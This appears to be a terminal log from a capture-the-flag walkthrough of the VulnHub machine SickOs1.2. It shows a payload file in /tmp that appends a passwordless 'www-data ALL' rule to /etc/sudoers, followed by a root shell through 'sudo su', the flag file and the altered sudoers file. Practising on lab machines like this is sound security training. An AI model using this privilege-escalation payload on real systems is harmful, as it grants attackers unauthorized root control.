 www-data@ubuntu:/tmp$ ls
php.socket-0  update
www-data@ubuntu:/tmp$ cat update
echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers
www-data@ubuntu:/tmp$ ls -lah
total 12K
drwxrwxrwt  2 root     root     4.0K Aug  3 14:49 .
drwxr-xr-x 22 root     root     4.0K Mar 30  2016 ..
srwxr-xr-x  1 www-data www-data    0 Aug  3 13:50 php.socket-0
-rw-rw-rw-  1 www-data www-data   76 Aug  3 14:48 update
www-data@ubuntu:/tmp$ chmod +x update
www-data@ubuntu:/tmp$ ls -lah
total 12K
drwxrwxrwt  2 root     root     4.0K Aug  3 14:49 .
drwxr-xr-x 22 root     root     4.0K Mar 30  2016 ..
srwxr-xr-x  1 www-data www-data    0 Aug  3 13:50 php.socket-0
-rwxrwxrwx  1 www-data www-data   76 Aug  3 14:48 update
www-data@ubuntu:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/tmp$ sudo su
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# cd /root
root@ubuntu:~# ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz  chkrootkit-0.49
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt                     newRule
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scena
rios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different
 methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.

Thanks for giving this try.

@vulnhub: Thanks for hosting this UP!.
root@ubuntu:~# cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "#include" directives:

#includedir /etc/sudoers.d
www-data ALL=NOPASSWD: ALL